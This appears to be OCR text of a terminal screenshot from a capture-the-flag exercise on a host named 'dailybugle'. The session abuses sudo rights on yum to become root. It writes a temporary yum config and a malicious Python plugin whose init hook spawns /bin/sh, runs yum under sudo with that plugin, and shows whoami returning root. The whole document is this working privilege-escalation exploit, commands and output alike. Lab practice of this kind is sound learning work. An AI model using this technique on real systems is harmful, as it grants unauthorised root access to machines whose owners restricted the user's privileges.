 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root